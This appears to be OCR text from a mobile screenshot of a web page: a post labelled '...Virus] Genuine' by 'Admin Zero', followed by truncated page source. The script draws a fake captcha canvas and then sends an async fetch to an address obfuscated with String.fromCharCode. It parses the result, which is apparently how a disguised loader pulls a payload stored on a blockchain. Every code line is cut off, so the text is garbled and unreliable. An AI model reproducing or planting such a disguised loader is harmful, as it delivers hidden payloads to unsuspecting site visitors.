
Virus] Genuine
By
Admin Zero
In
Uncategorized
Posted
22/05/2026
0 Comment(s)
🔐 Hash sum: bc4975e28df1176e6b6ef
📅 Last update: 2026-05-16
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130)